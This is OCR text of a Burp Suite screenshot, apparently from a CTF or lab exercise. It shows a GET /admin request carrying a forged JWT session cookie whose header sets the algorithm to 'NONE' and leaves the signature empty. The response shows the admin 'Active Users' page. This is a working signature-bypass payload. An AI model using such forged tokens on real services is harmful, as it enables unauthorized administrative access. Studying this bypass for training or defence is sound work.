 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: 188.166.152.84:30788
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJpZCI6MSwiaWF0IjoxNjc5MzIxNjEyLCJl
eHAiOjE2NzkzMjUyMTJ9.
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
Active Users
admin
longkd719